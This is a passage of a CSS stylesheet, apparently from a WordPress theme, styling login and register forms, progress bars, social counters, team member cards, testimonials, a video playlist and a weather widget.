    text-align: center;
    margin-bottom: 15px;
}
.penci-user-logged-in .penci-text-hello {
    opacity: .75;
}
.penci-user-logged-in .penci-display_name {
    font-weight: 700;
}
.penci-user-logged-in .penci-user-action-links a {
    display: inline-block;
    text-decoration: none;
    line-height: 30px;
    height: 30px;
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
    float: left;
    width: 48%;
    font-family: var(--pchead-font);
    background: #F5F5F5;
    border-radius: 0;
    color: #313131;
    transition: .3s;
    cursor: pointer;
    text-align: center;
    margin: 0;
    padding: 0;
	max-width: 100%;
}
.penci-user-logged-in .penci-user-action-links a:hover {
    color: #fff;
    background: #6eb48c;
}
.penci-user-logged-in .penci-user-action-links i{
    margin-right: 5px;
}
.penci-user-logged-in .penci-user-action-links a:first-child {
    margin-right: 4%;
}
.penci-login-register .penci-login-wrap.hidden,
.penci-login-register .penci-register-wrap.hidden{
    display: none;
}
.penci-login-register input.invalid {
    border-color: red !important;
}
.penci-login-register .message-error {
    color: #a94442;
    background: #f2dede;
}
.penci-login-register .message-success {
    color: #3c763d;
    background: #dff0d8
}
.penci-login-register .message {
    display: block;
    margin-top: 10px;
    padding: 5px 15px;
    text-align: left;
    clear: both;
}
.penci-block_content {
    position: relative;
}
.penci-block_content .penci-loading-icon {
    display: none;
}
.penci-block_content.ajax-loading .penci-loading-icon {
    position: absolute;
    top:0;
    bottom: 0;
    right: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.penci-block_content.ajax-loading .penci-login-wrap,
.penci-block_content.ajax-loading .penci-register-wrap {
    opacity: 0.3;
}
.penci-mailchimp-s1 .mc4wp-form,
.penci-mailchimp-s1 .widget input {
    max-width: 100%;
}
.penci-mailchimp-s2 .penci-header-signup-form {
    margin: 0;
    padding: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form{
    max-width: 540px;
    margin: 0 auto;
}
.penci-mailchimp-block .mc4wp-form input[type="submit"]:not(:hover) {
    background: #313131;
    color: #fff;
}


/**** Shortcode open hour *****/
.penci-working-hours .penci-workingh-lists ul {
    margin: 0;
    padding: 0
}
.penci-working-hours .penci-workingh-lists li {
    list-style: none;
    line-height: 30px;
    color: #666;
    margin-left: 0;
    font-size: 15px
}
.penci-working-hours .penci-workingh-lists li:last-child {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important
}
.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner {
    position: relative;
    overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-workingh-line1 {
    display: flex;
    align-items: flex-start
}
.penci-working-hours .penci-workingh-lists .penci-icontitle {
    flex: 1;
    overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-listitem-icon {
    font-size: 14px;
    padding-right: 10px;
    padding-left: 1px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title {
    font-weight: 700;
    position: relative;
    line-height: 1.3
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title:before {
    content: '';
    border-top: 1px dotted;
    position: absolute;
    bottom: 20%;
    left: 100%;
    margin-left: 10px;
    width: 2000px;
    opacity: .7
}
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
    float: right;
    z-index: 1;
    position: relative;
    padding-left: 10px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle {
    display: block;
    line-height: 1.3;
    margin-bottom: 5px
}
.penci-working-hours .penci-workingh-lists .penci-workingh-icon,
.penci-working-hours .penci-workingh-lists .penci-listitem-title,
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
    line-height: inherit;
    color: inherit
}
/**** Shortcode progressbar *****/
.penci-progress-bar .penci-probar-items {
    margin: 0;
    padding: 0
}
.penci-progress-bar .penci-probar-items li {
    list-style: none;
    margin-left: 0;
    margin-bottom: 20px
}
.penci-progress-bar .penci-probar-items li:last-child {
    margin-bottom: 0!important
}
.penci-progress-bar .penci-probar-items .penci-probar-text {
    line-height: 1.3;
    color:#111;
}
.penci-progress-bar .penci-probar-items .penci-probar-point {
    font-weight: 700;
    text-transform: uppercase
}
.penci-progress-bar .penci-probar-items .penci-probar-score {
    float: right;
    text-align: right
}
.penci-progress-bar .penci-probar-items .penci-review-process {
    margin-top: 10px;
    overflow: hidden;
}
.penci-progress-bar .penci-review-process {
    display: block;
    height: 13px;
    background-color: #e6e6e6;
    width: 100%;
    margin-top: 5px;
}
.penci-progress-bar .penci-review-process span {
    display: block !important;
    height: 100%;
    width: 0;
    background-color: #6eb48c;
}
.penci-progress-bar .penci-probar-animated {
    transition: width 1s linear;
    -moz-transition: width 1s linear;
    -webkit-transition: width 1s linear;
    -o-transition: width 1s linear;
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}
.penci-progress-bar .penci-probar-striped {
    background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
    background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
    background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
    background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
    background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px
}
@-webkit-keyframes progress-bar-stripes {
    from {  background-position: 40px 0;  }
    to {  background-position: 0 0;  }
}
@-moz-keyframes progress-bar-stripes {
    from {  background-position: 40px 0;  }
    to {  background-position: 0 0;  }
}
@-ms-keyframes progress-bar-stripes {
    from {  background-position: 40px 0;  }
    to {  background-position: 0 0;  }
}
@-o-keyframes progress-bar-stripes {
    from {  background-position: 0 0;  }
    to {  background-position: 40px 0;  }
}
@keyframes progress-bar-stripes {
    from {  background-position: 40px 0;  }
    to {  background-position: 0 0;  }
}
/*** Social counter ***/
.penci-social-counter .penci-block_content {
    width: 100%;
}
.penci-socialCT-wrap .penci-socialCT-item {
    overflow: hidden;
    margin-bottom: 10px;
}

.penci-socialCT-wrap .penci-social-content {
    width: 100%;
    min-height: 40px;
    border: 0;
    padding: 5px 30px;
    position: relative;
    transition: all 0.3s;
    overflow: hidden;
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.penci-socialCT-wrap .penci-socialCT-item{
    display: block;
}
.penci-socialCT-wrap .penci-socialCT-item,
.penci-socialCT-wrap .penci-socialCT-item a {
    color: #fff;
}

.penci-socialCT-wrap i {
    margin-right: 10px;
}

.penci-socialCT-wrap .penci-social-button span {
    margin-right: 5px;
}

.penci-socialCT-wrap .penci-socialCT-item:hover .penci-social-content {
    opacity: 0.85;
}

.penci-socialCT-wrap .penci-social-content i,
.penci-socialCT-wrap .penci-social-content span {
    color: inherit;
    font-size: inherit;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
}

.penci-socialCT-s1 .penci-social-content > span {
    display: block;
    width: 100%;
}

.penci-socialCT-wrap.penci-socialCT-s2 i,
.penci-socialCT-wrap.penci-socialCT-s2 .penci-social-name,
.penci-socialCT-wrap.penci-socialCT-s1 i,
.penci-socialCT-wrap.penci-socialCT-s1 .penci-social-name {
    font-size: 14px;
    text-transform: uppercase;
}

.penci-socialCT-wrap.penci-socialCT-s2 .penci-social-button,
.penci-socialCT-wrap.penci-socialCT-s1 .penci-social-button {
    font-size: 12px;
}

.penci-socialCT-s1 .penci-social-name {
    margin-right: 15px;
}

.penci-socialCT-s2 .penci-social-button,
.penci-socialCT-s1 .penci-social-button {
    float: right;
    text-transform: uppercase;
}

.penci-socialCT-s2 .penci-social-content,
.penci-socialCT-s1 .penci-social-content {
    border-radius: 3px;
    overflow: hidden;
}

.penci-socialCT-s1 .penci-socialCT-item,
.penci-socialCT-s1 .penci-socialCT-item a {
    width: 100%;
}

.penci-socialCT-s4 .penci-social-content,
.penci-socialCT-s2 .penci-social-content {
    justify-content: center;
}

.penci-socialCT-wrap.penci-socialCT-s2 {
    margin-left: -5px;
    margin-right: -5px;
    margin-top: -10px;
    overflow: hidden;
}

.penci-socialCT-s2 .penci-socialCT-item {
    width: 50%;
    padding-left: 5px;
    padding-right: 5px;
    float: left;
    margin-top: 10px;
    margin-bottom: 0;
}

.penci-socialCT-wrap.penci-socialCT-s5,
.penci-socialCT-wrap.penci-socialCT-s3 {
    margin: -10px -5px 0;
    overflow: hidden;
}

.penci-socialCT-s5 .penci-socialCT-item,
.penci-socialCT-s3 .penci-socialCT-item {
    width: 50px;
    height: 40px;
    line-height: 36px;
    float: left;
    padding: 0 5px;
    margin-top: 10px;
    margin-bottom: 0;
}

.penci-socialCT-wrap.penci-socialCT-s5 .penci-social-content,
.penci-socialCT-wrap.penci-socialCT-s3 .penci-social-content {
    padding: 0 5px;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;

}

.penci-socialCT-wrap.penci-socialCT-s5 .penci-social-content {
    border-radius: 50%;
    overflow: hidden;
}

.penci-socialCT-wrap.penci-socialCT-s6 i,
.penci-socialCT-wrap.penci-socialCT-s5 i,
.penci-socialCT-wrap.penci-socialCT-s3 i {
    margin: 0;
}

.penci-socialCT-s4 .penci-social-content a,
.penci-socialCT-s4 .penci-social-content i,
.penci-socialCT-s4 .penci-social-content span {
    display: block;
    line-height: 1.3;
    text-align: center;
    margin: 0;
}

.penci-socialCT-s4 {
    margin-left: -2px;
    margin-right: -2px;
    margin-top: -4px;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
}

.penci-socialCT-s4 .penci-socialCT-item {
    width: 33.33333%;
    float: left;
    min-height: 90px;
    padding-left: 2px;
    padding-right: 2px;
    margin-top: 4px;
    margin-bottom: 0;
}

.penci-socialCT-s4 .penci-social-content {
    padding: 10px;
}

.penci-socialCT-s4 .penci-social-content i {
    font-size: 18px;
    line-height: 1.33;
    padding-bottom: 6px;
}

.penci-socialCT-s4 .penci-social-content .penci-social-number {
    padding-bottom: 3px;
}

.penci-socialCT-s4 .penci-social-content .penci-social-info-text {
    font-size: 10px;
}

.penci-socialCT-wrap.penci-socialCT-s6{
    display: flex;
    flex-wrap: wrap;
    margin: -30px -10px 0;
}

.penci-socialCT-s6 .penci-socialCT-item {
    width: 33.333%;
    text-align: center;
    margin-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.penci-socialCT-s6 .penci-social-content {
    height: 90px;
    width: 90px;
    min-height: 0;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    margin: 0 auto 12px;
}

.penci-socialCT-s6 .penci-socialCT-item i {
    font-size: 24px;
}

.penci-socialCT-s6 .penci-social-info-text,
.penci-socialCT-s6 .penci-social-number {
    color: #111;
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
}

.penci-socialCT-s6 .penci-social-info-text {
    margin-left: 3px;
}

.pencisc-column-3 .penci-socialCT-wrap {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.pencisc-column-3 .penci-socialCT-s1 .penci-socialCT-item {
    width: 33.333%;
    padding-left: 5px;
    padding-right: 5px;
    float: left;
}

.pencisc-column-3 .penci-socialCT-s2 .penci-socialCT-item {
    width: 16.6666667%;
}

.pencisc-column-3 .penci-socialCT-s6 .penci-socialCT-item,
.pencisc-column-3 .penci-socialCT-s4 .penci-socialCT-item {
    width: 12.5%;
}

.pencisc-column-2 .penci-socialCT-s1 .penci-socialCT-item {
    width: 50%;
    padding-left: 5px;
    padding-right: 5px;
    float: left;
}

.pencisc-column-2 .penci-socialCT-s2 .penci-socialCT-item {
    width: 25%;
}

.pencisc-column-2 .penci-socialCT-s6 .penci-socialCT-item,
.pencisc-column-2 .penci-socialCT-s4 .penci-socialCT-item {
    width: 16.6666667%;
}
/**** Shortcode team members *****/
.penci-teammb-bsc {
    text-align: center;
}

.penci-teammb-bsc .penci-teammb-inner {
    padding: 30px 15px;
}

.penci-teammb-s1 .penci-teammb-inner {
    border: 1px solid #dedede;
}

.penci-teammb-s2 .penci-teammb-img,
.penci-teammb-s1 .penci-teammb-img {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    max-width: 100%;
    margin-bottom: 21px;
}

.penci-teammb-s2 .penci-teammb-img:before,
.penci-teammb-s1 .penci-teammb-img:before {
    padding-top: 100%;
}

.penci-teammb-bsc .penci-team_member_name {
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 0;
}

.penci-teammb-s1 .penci-team_member_name {
    margin-top: 0;
}

.penci-team_member_desc {
    margin-top: 15px;
}
.penci-team_member_socails {
    margin-top: 15px;
    overflow: hidden;
}

.penci-team_member_pos {
    color: #999;
    text-transform: uppercase;
    font-weight: bold;
}

.penci-teammb-s2 .penci-team_member_pos,
.penci-teammb-s3 .penci-team_member_pos {
    margin-top: 15px;
}

.penci-teammb-bsc .penci-team_member_socails {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    line-height: 1;
}

.penci-teammb-bsc .penci-team_member_socails .penci-social-item.penci-social-item {
    margin-right: 5px;
    margin-left: 5px;
}

.penci-teammb-s2 .penci-teammb-inner {
    background-color: #f5f5f5;
    border: none;
    border-radius: 15px;
    padding-top: 40px;
    padding-bottom: 40px;
}

.penci-teammb-s3 .penci-teammb-inner {
    background-color: #f5f5f5;
    padding: 0;
}

.penci-teammb-s3 .penci-teammb-img {
    width: 100%;
    display: block;
}
.penci-teammb-s3 .penci-teammb-img:before {
    padding-top: 66.6667%;
}

.penci-teammb-s3 .penci-team_item__info {
    padding: 25px 20px 30px;
}

.penci-teammb-s3 .penci-team_member_desc {
    margin-top: 10px;
}

.penci-teammb-s4 .penci-teammb-inner {
    background-color: #fff;
    box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
    padding: 0;
    position: relative;
}
.penci-teammb-s4 .penci-teammb-img:before {
    padding-top: 120%;
}
.penci-teammb-s4 .penci-team_item__info {
    padding: 20px 10px 20px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 100;
    transform: translateY( 35px );
    transition: all 0.3s;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
    width: auto;
    height: auto;
    background: transparent !important;
}
.penci-teammb-s4 .penci-team_member_desc {
    display: none;
}
.penci-teammb-s4 .penci-team_member_pos,
.penci-teammb-s4 .penci-team_member_name,
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
    color:#fff;
}
.penci-teammb-s4 .penci-team_member_socails .penci-social-item.penci-social-item {
    margin-right: 10px;
    margin-left: 10px;
    font-size: 15px;
}

.penci-teammb-s4 .penci-social-wrap .penci-social-item:hover {
    color: #6eb48c;
}

.penci-teammb-s4 .penci-teammb-img:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    z-index: 1;
    bottom: 0;
    right: 0;
    background: linear-gradient(to bottom, transparent 50%, #000 90%);
    opacity: .6;
    transition: opacity .3s;
}
.penci-teammb-s4 .penci-teammb-item:hover .penci-team_item__info {
    transform: translateY(0);
}
.penci-teammb-s4 .penci-team_member_pos {
    margin-top: 10px;
}
/**** Shortcode testmonials *****/
.penci-testimonail {
    text-align: center;
    position: relative;
}

.penci-testimonail .penci-testi-bq-icon:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.penci-testi-s1 .penci-testimonail .penci-testi-blockquote {
    font-family: 'Playfair Display', serif;
    font-size: 23px;
    font-weight: bold;
    font-style: italic;
    line-height: 1.5;
    color: #111111;
    clear: both;
    position: relative;
    text-align: center;
    background-color: #f5f5f5;
    padding: 39px 30px 35px;
    margin-top: 24px;
}

.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon {
    width: 48px;
    height: 48px;
    position: absolute;
    top: -24px;
    left: 50%;
    margin-left: -24px;

}

.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon:before {
    content: '“';
    font-weight: bold;
    font-style: normal;
    display: block;
    text-align: center;
    border-radius: 50%;
    font-family: 'Playfair Display', serif;
    margin: 0;
    width: 48px;
    height: 48px;
    font-size: 48px;
    line-height: 48px;
    background-color: #6eb48c;
    color: #fff;
    padding-top: 6px;
    z-index: 2
}

.penci-testi-rating {
    color: #ffb74d;
    font-size: 18px;
    margin-top: 30px;
}

.penci-testi-rating i:not( :last-child ) {
    margin-right: 3px;
}

.penci-testi-avatar {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
    margin: 25px auto 0;
    background: #e6e9ec;
}

.penci-testi-avatar img {
    width: 100%;
    height: auto;
    display: block;
}

.penci-testi-name {
    font-size: 16px;
    margin-top: 18px;
    margin-bottom: 0;
}

.penci-testi-company {
    font-size: 12px;
    margin-top: 12px;
    text-transform: uppercase;
}

.penci-testi-s2 .penci-testimonail {
    text-align: left;
}

.penci-testi-s2 .penci-testimonail .penci-testi-blockquote {
    border: 1px solid #f5f5f5;
    background-color: #ffff;
    border-radius: 15px;
    padding: 30px 30px 56px;
}

.penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before {
    content: '“';
    font-weight: bold;
    font-style: normal;
    display: block;
    text-align: center;
    border-radius: 50%;
    font-family: 'Playfair Display', serif;
    margin: 0;
    width: 48px;
    height: 48px;
    font-size: 102px;
    line-height: 48px;
    padding-top: 6px;
    z-index: 2;
    color: #6eb48c;
}

.penci-testi-s2 .penci-testi-avatar {
    margin-left: 30px;
    margin-top: -30px;
    position: relative;
    z-index: 10;
}

.penci-testi-s2 .penci-testi-rating {
    margin-top: 5px;
}

.penci-testi-s2 .penci-testi-name,
.penci-testi-s2 .penci-testi-company {
    margin-left: 30px;
}

.penci-testi-s3 .penci-testimonail .penci-testi-bq-icon:before {
    content: '“';
    font-weight: bold;
    font-style: normal;
    display: block;
    text-align: center;
    border-radius: 50%;
    font-family: 'Playfair Display', serif;
    margin: 0 auto;
    width: 48px;
    height: 48px;
    font-size: 48px;
    line-height: 48px;
    padding-top: 6px;
    z-index: 2;
    border: 2px solid #6eb48c;
    color: #6eb48c;
}

.penci-testi-s3 .penci-testi-bq-icon {
    margin-bottom: 16px;
    display: block;
}

.penci-testi-s3 .penci-testimonail .penci-testi-blockquote {
    font-family: 'Playfair Display', serif;
    font-size: 23px;
    font-style: italic;
    line-height: 1.5;
    color: #111111;
    clear: both;
    position: relative;
    text-align: center;
}

.penci-testi-s3 .penci-testi-name {
    text-transform: uppercase;
    color: #6eb48c;
}
/** Shortcode video playlist **/
.penci-media-obj {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.penci-media-obj .penci-mobj-img {
    margin-right: 20px;
    position: relative;
}

.penci-media-obj .penci-mobj-body {
    flex: 1;
}

.penci-media-obj.penci-mobj-right .penci-mobj-img {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    margin-right: 0;
    margin-left: 20px;
}
.penci-video_playlist .penci-block_content {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}
.penci-video_playlist .penci-playlist-title {
    background: #6eb48c;
    color: #fff;
    min-height: 70px;
    width: 100%;
    padding: 0 15px;
    line-height: 17px;
    font-size: 20px;
    z-index: 9
}

.penci-video_playlist .penci-playlist-title .playlist-title-icon {
    font-size: 27px;
    float: left;
    margin-right: 10px;
    height: 70px;
    line-height: 70px;
    width: 40px;
    text-align: center;
    font-weight: 400
}

.penci-video_playlist .penci-playlist-title a {
    color: inherit
}

.penci-video_playlist .penci-playlist-title .fa {
    padding-right: 5px
}

.penci-video_playlist .penci-playlist-title h2 {
    padding-top: 14px;
    font-size: 18px;
    clear: none;
    color: inherit;
    margin: 0;
}

.penci-video_playlist .penci-playlist-title .penci-videos-number {
    font-size: 11px;
    display: block;
    float: left
}
.penci-video_playlist .penci-video-play {
    background-color: #111;
    position: relative;
    width: 66%;
    float: left;
}
.penci-video_playlist .penci-video-nav {
    width: 34%;
    height: 100%;
    float: right;
    position: absolute;
    top: 0;
    right: 0;
    border-width: 0 1px 1px 0;
    background: #f5f5f5;
    overflow: hidden;
}

.penci-video_playlist .penci-custom-scroll {
    overflow-y: auto;
    height: 100%;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar {
    width: 6px;
    background: #dedede;
}

.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb {
    background-color: #6eb48c;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0
}

.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-corner {
    background-color: #dedede;
}
.penci-video_playlist .fluid-width-video-wrapper {
    padding-top: 56.25%!important
}
.penci-video_playlist .penci-video-play {
    background-color: #111;
    position: relative;
    width: 66%;
    float: left
}
.penci-video_playlist .penci-video-play .video-player-wrapper {
    position: relative;
    z-index: 2
}
.penci-video_playlist .penci-video-play .loader-overlay {
    z-index: 1
}
.penci-video_playlist .penci-video-play .video-frame {
    visibility: hidden
}
.penci-video_playlist .penci-video-play iframe {
    width: 100%
}
.penci-video_playlist .fluid-width-video-wrapper {
    position: relative;
    z-index: 2
}
.fluid-width-video-wrapper iframe, 
.fluid-width-video-wrapper object, 
.fluid-width-video-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
    width: 100px;
    height: 56px;
    float: left;
}
.penci-video_playlist .penci-video-thumbnail:after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    z-index: 1;
    transition: opacity .3s ease;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail:hover:after{
    opacity: .3;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
    float: left;
    width: 20px;
    text-align: left;
    line-height: 56px;
    font-size: 13px;
    color: #111;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item {
    padding: 12px 15px;
    display: block;
    overflow: hidden;
    cursor: pointer;
    border-bottom: 1px solid #dedede;
    transition:all .3s;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item:hover{
    background: #dedede;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-play-icon {
    display: none;
    color: #6eb48c;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-paused-icon {
    display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-play-icon {
    display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-number {
    display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-paused-icon {
    display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-number {
    display: none;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.3;
    font-family: inherit;
    width: 100%;
    display: block;
    float: left;
    margin-top: -2px;
    transition: all 0.3s;
    color: #000;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover {
    color: #6eb48c;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-duration {
    float: left;
    font-size: 11px;
    color: #888;
    margin-top: 5px;
    line-height: 1;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav{
    width: 100%;
    position: relative;
}
.pencisc-column-1.penci-video_playlist .penci-video-play {
    width: 100%;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .penci-video-thumbnail,
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
    width: 75px;
    height: 42.18px;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-playlist-nav {
    min-height: 100px;
    max-height: 283px;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item,
.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item {
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 10px;
    width: 20px;
    height: 20px;
    text-align: center;
    vertical-align: middle;
    line-height: 20px;
    z-index: 10;
    background: #6eb48c;
    color: #fff;
}
/** Shortcode weather **/
.penci-media-carousels .penci-image-holder {
    background-color: transparent;
}
.penci-media-carousels .overlay-icon-format{
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}
.penci-media-carousels .penci-media-content {
    text-align: center;
}
.penci-media-carousels .penci-media-title {
    font-size: 18px;
    font-weight: 600;
    margin-top: 20px;
}
.penci-media-carousels .penci-media-desc {
    margin-top: 18px;
}
.penci-weather-widget {
    overflow: hidden;
    color: #111;
}
.penci-weather-city {
    font-size: 24px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 7px;
}

.penci-weather-condition {
    font-size: 14px;
    line-height: 1;
    text-transform: capitalize;
    opacity: .8;
}

.penci-location-icon {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 22px;
    opacity: .6;
    z-index: 1;
}

.penci-location-icon:hover {
    cursor: pointer;
    opacity: .9;
}

.penci-weather-temperature {
    padding: 3px 0;
    display: inline-block;
    width: 100%;
    float: left;
    text-align: center;
}

@media screen and (max-width: 1018px) {
    .penci-weather-temperature {
        margin-bottom: -6px;
        padding: 0;
    }
}

.penci-weather-temp-wrap {
    display: inline-block;
}

.penci-weather-now {
    float: left;
    text-align: center;
    line-height: 1;
    padding: 32px 16px;
    font-weight: 300;
    max-width: 145px;
    width: 50%;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

@media screen and (max-width: 1018px) {
    .penci-weather-now {
        padding: 28px 0;
        position: relative;
        left: -10px;
        width: 90px;
        margin-left: 12px;
    }
}

@media screen and (min-width: 768px) and (max-width: 1018px) {
    .penci-weather-now {
        margin-left: 0;
    }
}

@media screen and (max-width: 767px) {
    .penci-weather-now {
        width: 100px;
    }
}

.penci-weather-now .penci-big-degrees {
    font-size: 40px;
}

@media screen and (max-width: 1018px) {
    .penci-weather-now .penci-big-degrees {
        font-size: 32px;
    }
}

.penci-weather-now .penci-circle {
    font-size: 30px;
    position: relative;
    top: -6px;
    opacity: .6;
    line-height: 1;
    vertical-align: top;
}

.penci-weather-now .penci-weather-unit {
    font-size: 16px;
    position: relative;
    top: -4px;
    font-weight: 400;
    opacity: .6;
    left: -2px;
    line-height: 1;
    vertical-align: top;
}

.penci-weather-now:hover {
    cursor: pointer;
}

.penci-weather-lo-hi {
    float: left;
    text-align: left;
}

.penci-weather-lo-hi__content {
    padding: 15px 0;
}

.penci-weather-lo-hi__content .penci-circle {
    padding-left: 3px;
}

.penci-weather-degrees-wrap {
    padding: 15px 0;
    text-align: right;
}

.penci-weather-degrees-wrap:before,
.penci-weather-degrees-wrap:after {
    content: '';
    display: table;
    clear: both;
}

@media screen and (max-width: 1018px) {
    .penci-weather-degrees-wrap {
        padding: 10px;
    }
}

.penci-weather-degrees-wrap i {
    position: relative;
    top: 1px;
    font-size: 16px;
    color: #b3b3b3;
    right: 5px;
}

.penci-weather-degrees-wrap .penci-small-degrees {
    font-size: 12px;
}

.penci-weather-degrees-wrap .penci-circle {
    font-size: 18px;
    position: relative;
    right: 3px;
    top: 3px;
}

.penci-weather-information {
    font-size: 12px;
    position: relative;
    padding: 5px 0;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    opacity: .6;
    margin-top: 19px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
}

.penci-weather-information i {
    font-size: 16px;
    position: relative;
    top: 2px;
    margin-right: 5px;
}

.penci-weather-section {
    float: left;
    width: 33%;
}

.penci_humidty {
    text-align: right;
    padding-right: 10px;
}

.penci_wind {
    text-align: center;
}

.penci_clouds {
    text-align: left;
    padding-left: 10px;
}

.penci-weather-week {
    padding: 15px 8px;
    width: 100%;
    text-align: center;
    line-height: 1;
    position: relative;
    display: block;
    margin-bottom: -5px;
    clear: both;
    overflow: hidden;
}

.penci-weather-week:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #6eb48c;
    opacity: .07;
}

.penci-weather-days {
    width: 20%;
    float: left;
    text-align: center;
    text-transform: uppercase;
    line-height: 1;
}

.penci-weather-days .penci-day {
    margin-bottom: 8px;
    font-size: 11px;
    opacity: .5;
}

.penci-weather-days .penci-day-degrees {
    font-size: 20px;
    position: relative;
    left: 4px;
    line-height: 14px;
    opacity: .7;
}

.penci-weather-days .penci-circle {
    position: relative;
    right: 5px;
}

.penci-weather-days .penci-day {
    margin-top: 8px;
    font-size: 11px;
    opacity: .5;
}

.penci-weather-set-location {
    display: none;
    position: absolute;
    top: 0;
}

.penci-weather-set-location .penci-location-set-input {
    height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    border: 0;
    padding: 0 10px;
}

.penci-weather-set-location .penci-location-set-input:focus ~ label {
    top: -20px;
    font-size: 11px;
    opacity: .5;
}

.penci-show-location {
    display: block !important;
}

.penci-show-location label {
    position: absolute;
